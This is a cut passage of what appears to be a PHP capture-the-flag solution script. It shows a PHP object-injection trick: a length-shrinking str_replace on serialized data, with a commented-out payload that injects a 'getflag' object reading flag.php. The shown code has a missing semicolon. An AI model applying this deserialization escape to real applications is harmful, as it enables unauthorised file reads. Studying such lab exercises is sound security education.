 $this->file=$str1;
}
}
class tmp
{
public $str1;
public $str2;
public function __construct($str1, $str2)
{
$this->str1 = $str1;
$this->str2 = $str2;
}
}
//$str1 = "easyeasyeasyeasyeasyeasyeasyeasyeasy";
$str1 = "11";
$str2 = "123"
//$str2 = new getflag("flag.php");
//$str2 = ';s:4:"str2";O:7:"getflag":1:{s:4:"file";s:8:"flag.php";}';
$data = serialize(new tmp($str1, $str2));
echo $data."\n";
$data = str_replace("easy", "ez", $data);
echo $data."\n";
unserialize($data);